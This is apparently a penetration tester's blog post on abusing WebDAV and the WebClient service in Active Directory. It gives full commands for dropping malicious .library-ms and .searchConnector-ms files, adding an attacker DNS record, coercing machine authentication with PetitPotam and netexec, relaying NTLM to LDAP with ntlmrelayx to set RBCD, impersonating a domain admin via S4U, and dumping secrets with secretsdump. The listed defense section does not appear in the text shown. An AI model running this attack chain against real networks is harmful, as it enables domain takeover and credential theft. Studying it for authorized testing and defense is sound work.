Why WebDAV is Awesome
This blog post is about the possibilities of WebDAV as an attacker inside an Active Directory (AD) environment, I wrote this blog as part of my journey to research WebDAV. I also just wanted to learn more about WebDAV as it provided me with lots of opportunities to obtain domain administrator rights as an attacker, but I never really learned the technical internals.
Table of contents
- Table of contents
- Variables
- Why is WebDAV awesome
- What is WebDAV and WebClient
- What you actually need to know for AD abuse
- Waking up WebClient on target machines
- Attack paths with WebDAV
- WebDAV + RBCD
- WebDAV + shadow credentials
- DavRelayUp (SharpEfsTrigger)
- DavRelayUp (LockScreen)
- Defending against this stuff
- Sources (just a few)
Variables
Throughout this post I’ll be using variables in commands to keep things readable:
| Variable | Meaning |
|---|---|
$domain |
FQDN of the domain |
$dc |
Hostname of the DC |
$dc_ip |
IP of the DC |
$user |
Username of the attacker’s domain user |
$pass |
Password of the attacker’s domain user |
$mpass |
Password of the attacker’s machine account |
$attacker |
Hostname or IP of our attacking machine |
$target |
Hostname or IP of the victim machine |
$admin |
Domain admin username |
$adminpw |
Domain admin password |
Why is WebDAV awesome
- SMB signing is (luckily) becoming more common these days but with WebDAV you can use HTTP and that does not support signing.

- Windows’ WebClient service happily translates weird UNC paths into HTTP requests and speaks NTLM. That can give you NTLM over HTTP, which may be relayable to LDAP(S) depending on the target configuration and whether LDAP signing and channel binding are enforced.
- When a host reaches out to a WebDAV endpoint through WebClient, the authentication context depends on what triggered the request. In the attack paths covered in this post, the WebDAV request is coerced in a way that results in machine account authentication. Those machine account permissions are enough to:
- Set the
msDS-AllowedToActOnBehalfOfOtherIdentityattribute for RBCD (Resource-Based Constrained Delegation), which enables an RBCD attack path where an attacker-controlled principal can impersonate users to the target. - Set the
msDS-KeyCredentialLinkattribute for shadow credentials, which lets you add a KeyCredential so you can later authenticate as that account using PKINIT with a certificate you control.
- Set the
What is WebDAV and WebClient
WebDAV is an extension of the HTTP protocol which allows you to perform actions such as creating, reading, moving or deleting files and folders over HTTP(S) instead of using SMB. For WebDAV to work on a Windows machine, it requires the WebClient service to be running. WebClient is the WebDAV redirector that sits between explorer and the network stack and translates HTTP(S) WebDAV URLs and UNC style paths. For example, SharePoint uses WebDAV.
When you use a WebDAV-style UNC path (so not a normal \\server\share SMB path), Windows routes it to WebClient instead of the SMB redirector. WebClient then communicates over HTTP with the WebDAV server at that hostname and exposes the result to the client as if it was a normal \\server\share path. This is why SharePoint libraries and other WebDAV shares can be mapped as network drives or browsed via UNC paths on Windows when the WebClient service is enabled.
The WebClient service is preinstalled for Windows desktops, for Windows servers it can be installed manually.

What you actually need to know for AD abuse

When the WebClient service is running, a UNC like this:
\\webdavrelay@8080\a
Gets turned into an HTTP request to:
http://webdavrelay:8080/a
The authentication in this request happens via NTLM over HTTP using the machine account. That can then be relayed to LDAP(S).
This is the part that makes it juicy, SMB signing kills most NTLM relay paths, but HTTP doesn’t run into the same issue because it does not negotiate the client-side session security that breaks SMB-to-LDAP relays. In many environments, LDAP(S) still ends up being relayable because organizations do not enforce both LDAP signing and channel binding.
Waking up WebClient on target machines
At the time of writing this, no research has been published on starting the WebClient service remotely without any user interaction, a background process, or your own code execution. The closest technique is to drop files on writable SMB shares that point to a WebDAV server and wait for a user to browse that directory in explorer. Whenever a user opens the directory and Explorer renders the files, the WebClient service is automatically started.
For this example I’ll use the following two file extensions but other extensions can achieve the same result:
.searchConnector-ms.library-ms
These are XML shortcuts that tell Explorer to show this remote location as if it were a folder, where that remote location is a WebDAV endpoint. If a user clicks one of these or if Explorer renders them, Windows spins up WebClient, no matter the privilege of the user.
You can craft these files yourself, or you can be lazy (like me) and use netexec modules (drop-sc & drop-library-ms) that will create these files on all writable shares.
nxc smb hosts.txt -u $user -p $pass -M drop-sc -o URL=http://webdavrelay
nxc smb hosts.txt -u $user -p $pass -M drop-library-ms -o SERVER=webdavrelay NAME=startwebdav

These are the files that are dropped on writable shares:
library-ms file (Windows Library)
<?xml version="1.0" encoding="UTF-8"?>
<libraryDescription
	xmlns="http://schemas.microsoft.com/windows/2009/library">
	<searchConnectorDescriptionList>
		<searchConnectorDescription>
			<simpleLocation>
				<url>\\webdavrelay\LIBRARY</url>
			</simpleLocation>
		</searchConnectorDescription>
	</searchConnectorDescriptionList>
</libraryDescription>
searchConnector-ms file (Windows Search Connector)
<?xml version="1.0" encoding="UTF-8"?>
<searchConnectorDescription
	xmlns="http://schemas.microsoft.com/windows/2009/searchConnector">
	<description>Microsoft Outlook</description>
	<isSearchOnlyItem>false</isSearchOnlyItem>
	<includeInStartMenuScope>true</includeInStartMenuScope>
	<iconReference>http://webdavrelay/0001.ico</iconReference>
	<templateInfo>
		<folderType>{91475FE5-586B-4EBA-8D75-D17434B8CDF6}</folderType>
	</templateInfo>
	<simpleLocation>
		<url>http://webdavrelay</url>
	</simpleLocation>
</searchConnectorDescription>

And as soon as you are done with it, you can clean it up with the following commands:
nxc smb hosts.txt -u $user -p $pass -M drop-sc -o CLEANUP=True URL=http://webdavrelay
nxc smb hosts.txt -u $user -p $pass -M drop-library-ms -o CLEANUP=True SERVER=webdavrelay NAME=startwebdav
Attack paths with WebDAV
I will focus on several attack paths that I like to use:
- WebDAV + RBCD
- WebDAV + Shadow Credentials
- DavRelayUp (SharpEfsTrigger)
- DavRelayUp (LockScreen)
The first two can be done over the network without having CLI access to the target machine, this is easier as (in my experience) AV/EDR does not block this. For the other two to work, CLI access is required, both projects available on GitHub and are based on KrbRelayUp.
WebDAV + RBCD
This attack has a few prerequisites:
- LDAP signing not enforced or LDAP channel binding not required/enforced (legacy default)
- NTLM is enabled within the domain (default)
- You can create machine accounts (default quota is 10 for domain users)
- You can create ADIDNS child records (default)
- Machines that have WebClient running
- At least one domain user who can be delegated, is a (local) admin on the target machine, is not marked as
This account is sensitive and cannot be delegatedand is not a member of the Protected Users group
Let’s start by checking if LDAP signing and channel binding are enforced:
nxc ldap $domain

Even if one of the two is enforced, it would still not be enough to fully mitigate this. Only if LDAP signing AND channel binding are both enforced, we would not be able to relay towards LDAP(S).
Let’s find some hosts where the WebClient service is enabled and export those hosts to a file:
nxc smb hosts.txt -u $user -p $pass -M webdav | grep 'WebClient Service enabled' | awk '{print $4}' > webdav-hosts.txt

Now we can create an attacker controlled machine account. We start by checking what the machine account quota (MAQ) is set to, by default this is set to 10. We can create a machine account with netexec and choose the password:
nxc ldap $dc -u $user -p $pass -M maq

nxc smb $dc -u $user -p $pass -M add-computer -o NAME='attackerPC' PASSWORD='$mpass'

[!tip] If the MAQ is set to 0, you can use RBCD to sacrifice a user account that will act as a machine account. I won’t cover this here, but you can find an great explanation and commands on TheHackerRecipe.
Since WebClient is picky, it wants a hostname, not an IP address. Give your attacker box a nice DNS record
python3 dnstool.py -u $domain\\$user -p $pass -a add -r webdavrelay -d $attacker $dc_ip

The UNC we will coerce later will look like \\webdavrelay@8080\a, which WebClient will resolve to http://webdavrelay:8080/a using this DNS record.
Now we can start the fun part, let’s spin up ntlmrelayx to communicate over LDAP to the domain controller (DC) and set RBCD rights to our machine account any time a machine hits our WebDAV listener.
Then coerce WebDAV connections from the hosts that have WebClient enabled:
# Coerce individual target with PetitPotam
PetitPotam.py -d $domain -u $user -p $pass webdavrelay@8080/a $target


# Spray all WebClient hosts with different coercion methods
nxc smb webdav-hosts.txt -u $user -p $pass -M coerce_plus -o LISTENER=webdavrelay@8080/a ALWAYS=true
sudo $(which ntlmrelayx.py) -t ldap://$dc --http-port 8080 --delegate-access --escalate-user attackerPC\$

The target machine connected to the DNS record (that resolved to our IP) over port 8080 using HTTP. Using ntlmrelayx.py we relay that request to LDAP(S) and set the msDS-AllowedToActOnBehalfOfOtherIdentity attribute on the target machine so that attackerPC$ is trusted for RBCD and can now impersonate users on that machine.
Quick S4U crash course
Before abusing RBCD, it helps to understand what S4U does
S4U (Service for User) is a Kerberos extension that allows a service to request tickets on behalf of users without having their password. There are two important parts
-
S4U2Self
A service asks the KDC: “give me a ticket for this user” The KDC checks if the service is allowed to do so and issues a service ticket where the user is the identity. -
S4U2Proxy
The same service then asks: “using this ticket I just got, please give me a ticket to another service for this user”.
This is constrained by delegation settings:- Traditional constrained delegation uses
msDS-AllowedToDelegateToon the service account - RBCD uses
msDS-AllowedToActOnBehalfOfOtherIdentityon the target computer
- Traditional constrained delegation uses
In our case, the machine account attackerPC$ plays the role of service and the target server where we set RBCD is the resource. Because we set RBCD on the target, the KDC will happily give us tickets where we impersonate users to that target.
We now own an RBCD relationship where target machine trust attackerPC$ to act on behalf of users. We can now choose to use nxc or getST.py to impersonate a DA (Domain Admin) and obtain a service ticket.

Use S4U to get a ticket as a DA with nxc, then dump the secrets of the target:
nxc smb $target -u attackerPC$ -p $mpass --delegate Administrator --generate-st st

export KRB5CCNAME=st.ccache
secretsdump.py -k -no-pass $target.$domain
Or with getST.py
getST.py -spn cifs/$target.$domain $domain/attackerPC\$:$mpass -dc-ip $dc_ip -impersonate Administrator

export KRB5CCNAME=st.ccache
secretsdump.py -k -no-pass $target.$domain

When we set the KRB5CCNAME variable and then run secretsdump.py -k -no-pass, secretsdump uses that Kerberos ticket instead of a password or NT hash to authenticate to the target and dump its secrets.
